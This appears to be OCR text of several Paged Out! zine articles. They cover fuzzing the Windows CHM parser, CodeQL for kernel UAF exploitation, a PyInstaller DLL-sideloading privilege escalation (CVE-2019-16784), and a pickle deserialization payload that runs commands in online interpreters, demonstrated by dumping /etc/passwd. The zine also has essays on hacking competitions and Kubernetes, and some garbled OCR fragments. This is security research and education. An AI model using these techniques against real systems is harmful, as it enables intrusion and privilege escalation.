The hh.exe file essentially serves as a loader, calling the doWinMain() function from the hhctrl.ocx file, which is a standard .dll file. The doWinMain() function is responsible for parsing .chm files and also checks the command line for additional options. We plan to use the -decompile option, designed for extracting data from a .chm archive without the need for a graphical user interface. To enhance the efficiency of our fuzzing process, we're considering patching out the functionality related to file writing. This way, we can focus solely on the .chm parser.

I'll activate full pageheap (https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/gflags-and-pageheap) for the process and start WinAFL. For the input corpus, I've chosen the smallest .chm file from my system and placed it in the r:\fuzz\in directory.

Here is the complete set of arguments as well as expected behavior on the following screenshot.

afl-fuzz.exe -M 0 -i r:\fuzz\in -o r:\fuzz\out -D r:\dr\bin32 -t 3000 -- -coverage\_module hhctrl.ocx -target\_module hhctrl.ocx -target\_method doWinMain -call\_convention stdcall -nargs 2 -fuzz\_iterations 5000 -- hh.exe -decompile r:\fuzz\out\_cmd\_m0\ @@



As you can see on the last screenshot, the speed is extremely slow (~10 execs/sec), but WinAFL was able to find two crashes in 10 minutes. Here are several patches which you can try to improve the fuzzing speed.

1. Nop UninitializeSession() calls in doWinMain() in order not to call OLE initialization on every fuzzing iteration.

2. Nop

CFSClient::WriteStorageContents() call inside of hhctrl's DeCompile() which is responsible for writing extracted files to the disk.

By doing so, you should be able to get the first crash in 5 seconds.

Please note that hhctrl.ocx actually calls itss.dll to parse the file itself. So, in order to discover more paths, specify itss.dll as

-coverage\_module.

I reported four instances of memory corruption to the MSRC (https://msrc.microsoft.com/), but they responded that they wouldn't be addressing these issues. Their reasoning is that .chm files are generally considered untrusted. Essentially, opening a .chm file is akin to running an .exe file. So beware!

Here is how a crash may look like in WinDBG **(5260.483c): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling.**

This exception may be expected and handled.<br>eax=0a606f58 ebx=00b8e3d0 ecx=0a60b000 edx=01000000 esi=0a60afe8<br>edi=00000000 **eip=7bf95e9c esp=00b8e3b0 ebp=00b8e3c8 iopl=0 nv up ei pl**

**zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246**

**itss!CPathManager1::CImpIPathManager::ReadCacheBlock+0x87: 7bf95e9c 8139504d474c cmp dword ptr [ecx],4C474D50h ds:002b:0a60b000=????????**

**0:000> k # ChildEBP RetAddr**

**00 00b8e3d0 7bf962e1**

**itss!CPathManager1::CImpIPathManager::ReadCacheBlock+0x87 0a 00b8f240 7c154595**

**itss!CWarehouse::CImpIWarehouse::StgOpenStorage+0x13 0b 00b8f480 7c154dbe hhctrl!CFileSystem::Open+0x81**

**01 00b8e3f0 7bf9687c itss!CPathManager1::CImpIPathManager::FindCacheBlock+0x47 02 00b8e418 7bf94ebe itss!CPathManager1::CImpIPathManager::FindKeyAndLockBlockSet+0xad 03 00b8eeb0 7bf8e69d itss!CPathManager1::CImpIPathManager::FindEntry+0x7e 04 00b8f130 7bf8e9c2 itss!CITFileSystem::CImpITFileSystem::OpenLockBytes+0xbd 05 00b8f158 7bf8d34b itss!CITFileSystem::CImpITFileSystem::OpenStream+0x32 06 00b8f188 7bf8d6ea itss!CITFileSystem::CImpITFileSystem::OpenSpaceNameList+0x2e 07 00b8f1f8 7bf8c6cf itss!CITFileSystem::CImpITFileSystem::InitOpenOnLockBytes+0x233 08 00b8f210 7bf8c64c itss!CITFileSystem::OpenITFSOnLockBytes+0x57 09 00b8f230 7bf9ef23 itss!CITFileSystem::OpenITFileSystem+0x8a 0c 00b8f4b8 7c15715f hhctrl!CFSClient::Initialize+0x69 0d 00b8f56c 7c156a84 hhctrl!DeCompile+0x39**

### @expend20

### [https://tw1st.link/2021/12/20/chm](https://tw1st.link/2021/12/20/chm/)

Public Domain 53 September 2008 September 2008 September 2008 September 2008 September 2008 September 2008 Sep

### **Using CodeQL to help exploit a kernel UAF**

I was exploiting a Linux kernel use-after-free when I had the need to find kernel structs that were kmalloc'ed and contained function pointers. Reading the kernel source code or other blog posts was possible. . . but boring. I thought this would be the perfect opportunity to learn CodeQL.

CodeQL is a code analysis platform that allows you to query source code with a declarative query language called QL. It is commonly used to model vulnerabilities, but in this article we'll use it to help with exploitation instead.

To find these structs, we need to write a CodeQL query that gets all structs allocated by kmalloc, all structs that contain function pointers, and selects the ones that satisfy both conditions.

```
from StructAllocatedByKmalloc s_kmalloc,
    StructWithFuncPtr s_fptrs
where s_kmalloc = s_fptrs
select s_fptrs
```
We're left with implementing StructWithFuncPtr and StructAllocatedByKmalloc.

#### **Structs allocated with kmalloc**

To find kmalloc and other functions of the same family, we define a QL class that extends Function and limits its name with the "k[^\_]\*alloc" regex.

```
class KmallocFunc extends Function {
 KmallocFunc() {
  this.getName().regexpMatch("k[ˆ_]*alloc")
}}
```
Then, to find where these functions are called, we create a QL class that extends FunctionCall and limits its call target to instances of KmallocFunc.

```
class KmallocFuncCall extends FunctionCall {
  KmallocFuncCall() {
   this.getTarget() instanceof KmallocFunc
\lambda
```
Finally, to find the structs that are allocated in these function calls, we define a QL class that extends Struct and limits its value to structs that are allocated in a KmallocFuncCall.

```
class StructAllocatedByKmalloc extends Struct{
KmallocFuncCall kfc;
StructAllocatedByKmalloc() {
 this = max_deref(
    kfc.getFullyConverted().getType())
}}
```
Let's see an example!

In this example, the call to kzalloc (a KmallocFunc) allocates memory for the dp variable. These KmallocFuncs return a **void** \* pointer, so we call .getFullyConverted().getType() to get the resulting type: **struct** intel\_digital\_port\*. Finally, after removing the levels of indirection with max\_deref, we get **struct intel\_digital\_port** which is our StructAllocatedByKmalloc. We find 1334 of these structs.

#### **Structs that contain function pointers**

Next, we need structs with function pointer fields or with struct fields (not pointers to struct) that have function pointer fields.



We can find these structs by creating a QL class named StructWithFuncPtr that extends Struct and limits its values to structs with a field (**this**.getAField()) of type (.getType()) FunctionPointerType or StructWithFuncPtr; good old recursion. We find 1769 of these structs.

```
class StructWithFuncPtr extends Struct {
StructWithFuncPtr() {
 exists(FunctionPointerType fptype |
  this.getAField().getType() = fptype) or
   this.getAField().getType()
       instanceof StructWithFuncPtr }}
```
#### **Putting it all together**

With these classes implemented, we can run our initial query and find 417 structs that contain function pointers and are allocated by a function of the kmalloc family. . . nice!

To further improve our query, we could sort the resulting function pointers by their call depth from a syscall handler. This would prioritize the function pointers that are more likely to be reachable from userland, and thus more likely to be helpful in exploitation.

Full Code: https://gist.github.com/Vascojofra/45e0a547562b8180565cb240fcbd36fb

Blog: [https://jofrada.pt](https://jofrada.pt/) Twitter: [https://twitter.com/V\\_jofra](https://twitter.com/V_jofra/) Vasco Franco

# Exploiting CVE-2019-16784

### 1 Introduction

PyInstaller is a packager for Python applications. It can be used to bundle a Python project with the Python interpreter and all the dependencies in order for it to be runnable on a machine without any Python environment installed.

PyInstaller can create a stand-alone executable file packaging the interpreter, dependencies and the project itself together with a bootloader.

### 2 The vulnerability

With the packaging of these dependencies, come the required DLLs that PyInstaller links dynamically in order to run properly on Windows systems.

This led to the discovery of CVE-2019-16784, which shows that PyInstaller will load any DLL you may give it, leading to privilege escalation using DLL sideloading.

### 2.1 Discovery

When launching the executable, the bootloader is executed and does the following:

- Create a temporary folder at the path returned by *GetTempPathW()* named " MEI*PIDX* " while *PIDX* is the proccess ID followed by a single digit *X* which increases if the previous one already exists. [1]
- **Unpack** the project and its dependencies in the created folder. [2]
- **Execute** the project from the temporary folder using the extracted Python interpreter. [3]

During a pentest where an application using PyInstaller was launched by a service as *NT AUTHORITY*\*SYSTEM*, we started digging into PyInstaller internals to answer the question: Is there a way to privesc by injecting a crafted DLL into the temporary folder between [1] and [3]?

As for *NT AUTHORITY*\*SYSTEM* : *GetTempPathW()*, it returns the world-writable path: *C:*\*Windows*\*Temp*, so the folder created at [1] using *wmkdir()* will inherite the world-writable permissions from its parent. As the temporary folder is both path guessable (*C:*\*Windows*\*Temp* is not world-readable) and world-writable, the answer is YES!

### 2.2 Exploitation

### 2.2.1 Prerequisites

- 1. A software packaged with the Windows version of an unpatched PyInstaller (prior to PyInstaller v3.6) using the One-File mode.
- 2. Being able to write inside the temp-folder used by PyInstaller. (e.g. This is the case if the software is launched as a service or as a scheduled task using a system account (temp-folder will be *C:*\*Windows*\*Temp*)).
- 3. To win the race condition, the packaged software has to be (re)started after the exploit, so for a service launched at startup, a service restart is needed (e.g., after a crash or an update).

### 2.2.2 The exploit

1 - Find the " $MEIPIDX$ " folder — The exploit code has to know when the packaged application is started, so we set up an infinite loop waiting for a program called *vuln.exe* to appear and get its PID.

Then, with the PID, it's easy to guess the " MEI*PIDX* " folder name fast enough to win the race condiction, as there are only 10 possibilities (0-9 and the few first will almost always work).



2 - Inject the DLL — Like most of Windows executables, the Python interpreter loads the *version.dll* DLL and tries to load it firstly from its current directory. So in order to finalise the exploit, we just have to add into the found "MEIPIDX" folder:

- 1. A copy of the legit *version.dll* renamed as *version2.dll*. (to avoid crashes)
- 2. A crafted malicious DLL named *version.dll* which forwards exported functions to version2.dll as well as executes the effective (malicious) payload.

And this basically results in a privilege escalation with an arbitrary code execution as *NT AUTHOR-ITY*\*SYSTEM* at [3].

In this exemple, our payload is just launching *whoami* redirecting the output to *C:*\*pwned.txt*.



### 3 The fix

All Windows versions of PyInstaller prior to 3.6 are vulnerable, since *wmkdir()* does not enforce restricted permissions. On Posix-systems *mkdtemp()* is used, which already enforces permissions, so they are not affected.

The fix is done by implementing a new *pyi win32 mkdir()* that enforces proper permissions for the created folder.

The fixing patch was merged on Jan 5, 2020 with PyInstaller version 3.6. So all users have to upgrade to PyInstaller 3.6 or newer and rebuild their software.

### Yann GASCUEL& Farid AYOUJIL - @AlterSolutions

### [https://github.com/AlterSolutions](https://github.com/AlterSolutions/) [https://www.alter-solutions.com](https://www.alter-solutions.com/) SAA-TIP 0.0.7 <sup>55</sup>

A GitHub Security Advisory published for this CVE can be found at https://github.com/advisories/GHSA-7fcj-pq9j-wh2r.

The PoC sourcecode used in this article can be found at : https://github.com/AlterSolutions/PyInstallerPrivEsc

The PyInstaller project is in urgent need of funding in order to maintain, enhance and to make future security fixes happen, see https://github.com/pyinstaller/pyinstaller/issues/4404 for details. Article initially wrote in early 2020 and delayed by PagedOut!.

Dumping /etc/passwd In Virtual Interpreters by Totally\_Not\_A\_Haxxer



Have you ever wondered about those cool little virtual compilers or virtual interpreters that you can view on web pages? You may notice that when entering code into these environments, specifically code that can run system commands, the online compiler may tell you that these libraries, no matter the language, are not allowed. But what if I told you that with some trashy vulnerable code you can easily execute system commands? Take a look at the code in the screenshot above and see how it errors out. This happens in about any language that you can think of that has a library for command execution. So, if we wanted to do anything system related, that is not necessarily possible given the limitations. Or is it O O?

```
import pickle
1
\overline{2}3 - def ControlInput():
4 -while True:
5
           x = input("Enter a command>")if x := ...6 -7
                controlled = "cos\nsystem\n(S'{}'\ntR.".format(x)
8
                pickle.loads(bytes(controlled, "utf-8"))
9
```
ControlInput()  $\mathbf{0}$ 

The code above is written in Python 3, it imports the `**Pickle**` – a library for serializing and deserializing Python objects. The issue with *Pickle*? Well, *Pickle* is commonly known for insecure deserialization. In a real scenario, if *Pickle* is used and controlled via user input, then, essentially, an attacker with the right motive can launch system commands and even reverse shells! What does this mean for us? Well, we can easily take advantage of this vulnerability and execute system commands - such as dumping the /etc/passwd file :D. Now, some of these interpreters are base systems. You can verify the type of system by typing `dir`. If it's a Linux machine, sometimes you won't have basic commands so you have to build them from the ground up :)

Enter a command> while IFS= read -r line; do echo "\$line"; done < /etc/passwd root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

<github.com/TotallyNotAHaxxer> [instagram.com/Totally\\_Not\\_A\\_Haxxer](instagram.com/Totally_Not_A_Haxxer) 56 SAA-TIP 0.0.7

Totally\_Not\_A\_Haxxer



Google Hackceler8 2021 (end platform but no solves???) Pwn Adventures 2 (yes, these bears have AK-47s, don't ask) (screenshot by Redford)

#### **Intro**

The tragedy of hacking competitions (e.g. CTFs) is that they are extremely boring to watch. While they are absolutely fascinating to participate in, from the perspective of a potential viewer, it's just a bunch of hackers spending hours upon hours staring at a console or Ghidra, from time to time adding a line of code to their exploit. And that's because the fun part – the intricate puzzle solving – happens in their heads.

As such, the competitive hacking scene has been discussing and testing various solutions for years now, and I believe Google's Hackceler8 got the closest to the desired goal. But, we're not there yet, and there's still ways to go.

#### **The goal**

The goal is actually pretty easy to define – a formula for a hacking competition that the audience will enjoy. This actually has three main elements: a hacking competition, players or teams participating, and the audience. The last one is obvious, but I'm mentioning it explicitly because it's a new element in the hacking competition equation and also a whole set of new problems (like stream sniping).

With that, let's look at what has already been tried.

#### **A brief and incomplete history of "more fun to watch" hacking competitions**

One obvious thing that is tested is just livestreaming 2 or 4 players attempting to solve a CTF task. This usually includes a video stream from the players' desktop, as well as expert commentary. Notable examples include Pwny Racing (<u>https://pwny.racing</u>/), as well as DEF CON CTF Finals LiveCTF (https://livectf.com/

The tasks in general are on the simple side to make sure they are solvable within reasonable time. Taking a page from esport competitions, games with matches from 10 to 50 minutes seem to be the most popular. This, unfortunately, means that the beloved 20h+ CTF challenges are a no go.

Something else that was tried was adding visualisations to certain in-competition events, like first blood (first solution of a given task) or when a team launched an attack during Attack Defense CTFs. As expected, while fun, this isn't really something that makes the audience stick around. Another idea was to take a page from Pwn2Own and have players demo an exploit on stage.

And finally we get to the – in my opinion – most promising avenue: games. The first CTF I played that incorporated a game was Ghost in the Shellcode and its Pwn Adventures – a Unity (and later Unreal Engine) based set of MMO games serving as a platform for several in-game hacking tasks. So, this time around, players had to use their typical RE, exploitation, and cryptography skills, but also could enjoy some typical game hacking activities. Pretty fun! And perhaps also more appealing towards the audience? After GITS, at least two more CTFs did the same thing: Insomni'hack CTF had a Unity-based shooter and our Dragon CTF had its oldschool Arcane Sector MMORPG.

#### **Hackceler8**

In early 2020, I pitched internally at Google the idea to make an experimental non-CTF esport hacking competition that basically combines game hacking, speedrunning, and CTF-like tasks (yes, the fact that you're reading this in another experimental idea of mine doesn't escape me). The idea caught on and – thanks to the help of a lot of truly amazing people (shout out especially to jvoisin, Bitshift, ZetaTwo, spq, sirdarckcat, and jakl!) – we actually made it happen. Due to unrelated reasons, it replaced the pandemic-era online Google CTF Finals in 2020 and 2021, as well as the onsite Google CTF 2022 Finals in London and Google CTF 2023 Finals in Tokyo.

The competition itself used a game as a platform (initially it was a 2D platformer in JavaScript, and later a top-down RPG in Python) and was split into multiple matches played out between 2 or 4 teams. About 30-45 minutes before each match, the players got the version of the game that would be used during the match – while the engine and the game itself were roughly the same, certain pieces of code and map would change to introduce challenge-related bugs and features. After this pre-match time spent on frantically diffing the code bases and fixing the prepared tooling, the players would get access to the game server, one of their dedicated machines would start video streaming its desktop, and commentators would start the 45-minute show. And it was pretty fun to watch (check out e.g. https://www.youtube.com/@Hackceler8 or <u>gle.com/hackceler8</u>, but also <u>https://github.com/google/google-ctf</u>).

#### **The problem and the way forward**

The problem with Hackceler8 was that it reached its entertainment potential only for people who actually knew what was going on on the screen – i.e. folks who knew the challenges, but also who actually played the game. This actually isn't different from a typical sport or esport – the more you know about the game, the more fun it is to watch.

As such, I think the next step would be to try to popularize one or two hacking-game platforms, so that more and more people are familiar with them. Perhaps a way forward would also include the teams and the audience knowing the challenges well in advance of the competition, with the metagame shifting to who executes them the fastest. A fun twist I always wanted to try was to disallow any pre-made tooling during the match itself. I.e. you can implement anything you want, but it has to be done after the match starts. There would be a lot of furious typing, so would Dvorak be meta? Let's make sure mechanical keyboard are obligatory.

The other problem is that while the matches seemingly had 2 or 4 teams competing, there were really no interactions between the teams – it was just a race against time. Admittedly, this isn't an easy problem to solve. If you get the balance wrong, you end up with a typical esport game instead of a hacking competition (after all, why solve difficult hacking challenges at all if you can just headshot your opponents preventing them from reaching the proper place on the map).

Or maybe there is a totally different way to go about it. Let's keep experimenting! Either way, a lot of fun awaits us.

Gynvael Coldwind

### [https://gynvael.coldwind.pl](https://gynvael.coldwind.pl/) [https://hexarcana.ch](https://hexarcana.ch/) SAA-ALL 0.0.7 <sup>57</sup>

### **How to explain Kubernetes to 10-year-olds?**



Hi! I've heard that you want to know what mommy is doing at work. Let me explain to you what Kubernetes is!

**A Kubernetes cluster** is like our house: a well-organized place where our whole family, including kids (Containers), father (Pods), grandfather (ReplicaSet), and great-grandfather (Deployment), coexist. Kubernetes gives us the possibility to manage applications (family members).

Like every well-organized family, we have a decision-making center, which is, of course, a kitchen called **the Control Plane** in Kubernetes. Basically, from the Control Plane, all things like scheduling or monitoring the status of the whole cluster are managed, similar to how we manage our activities from the kitchen.

The head of our family is like **a Master Node**, and other family members are like **Worker Nodes**. The Master Node manages and coordinates all the activities happening in the home (Kubernetes cluster), ensuring everything runs smoothly and the family (applications) are happy. Each Worker Node has its own job to do and helps with the tasks assigned by the Master Node. They work together to ensure everything gets done and the family (applications) stay healthy and strong.

**The Deployment** is like the great-grandfather. Deployment tells Kubernetes how to run applications in the long term. It creates and manages sets of Pods, ensuring that there are right numbers of everything. If a family member (Pod) gets sick, which technically means that the Pod failed, Deployment helps make sure a new healthy one replaces it automatically. Similarly, the great-grandfather makes sure the family stay strong even when someone gets sick.

**The ReplicaSet** is like the grandfather who looks after the family every day. It keeps track of a certain number of family members (Pods) running at any time. If there aren't enough family members, ReplicaSet brings in more to keep the family stable. Like a grandfather, ReplicaSet takes care of the balance within the Pods, ensuring that each one of the family members has responsibilities and is not overloaded at the same time.

**The Pod** is like the father and mother. It's a group of one or more containers that work together. Each container does a specific job, like a family member having different responsibilities. The Pod takes care of them all, ensuring they have the resources like CPU and memory, which is similar to a father taking care of the family's needs and creating an environment for kids to grow.

**The container** is the smallest part, like a baby of the family. Each container runs its own little program or service, and the Pod takes care of all the containers together, ensuring they get what they need to do their jobs, like a father taking care of a baby's needs. Containers can evolve and grow the same way kids do.

### Katarzyna Brzozowska (alias: Brzozova)

### <https://medium.com/@kbrzozova>

### **Would you like to see your article published in the next issue of Paged Out!?**

### **Here's how to make that happen:**

First, you need an idea that will fit on one page.

That is one of our key requirements, if not the most important. Every article can only occupy one page. To be more precise, it needs to occupy the space of 515 x 717 pts.

We have a nifty tool that you can use to check if your page size is ok - https://reviewtools.pagedout.institute/

The article has to be on a topic that is fit for Paged Out! Not sure if your topic is?

You can always ask us before you commit to writing. Or you can consult the list here: https:// pagedout.institute/?page=writing.php#article-topics

Once the topic is locked down, then comes the writing, and it has to be done by you. Remember, you can write about AI but don't rely on it to do the writing for you ;) Besides, you will do a better job than it can!

Next, submit the article to us, preferably as a PDF file (you can also use PNGs for art), at articles@pagedout.institute.

### **Here is what happens next:**

First, you will receive a link to a form from us. The form asks some really important questions, including which license you would prefer for your submission, details about the title and the name under which the article should be published, which fonts you have used and the source of images that are in it.

Remember that both the fonts and the images need to have licenses that allow them to be used in commercial projects and to be embedded in a PDF.

Once the replies are received, we will work with you on polishing the article. The stages include a technical review and a language review.

If there are images in your article, we will ask you for an alt text for them.

After the stages are completed, your article will be ready for publishing!

Not all articles have to be written. If you want to draw a cheatsheet, a diagram, or an image, please do so, we accept such submissions as well.

This is a shorter and more concise version of the content that can be found here: https://pagedout.institute/?page=writing.php and here: https://pagedout.institute/?page=cfp.php

The most important thing though is that you enjoy the process of writing and then of getting your article ready for publication in cooperation with our great team.

# **Happy writing!**

### Paged Out! Call For Papers!

We are accepting articles on programming (especially programming tricks!), infosec, reverse engineering, OS internals, retro computers, modern computers, electronics, hacking, demoscene, radio, and any other cool technical stuff!

For details please visit:

# https://pagedout.institute/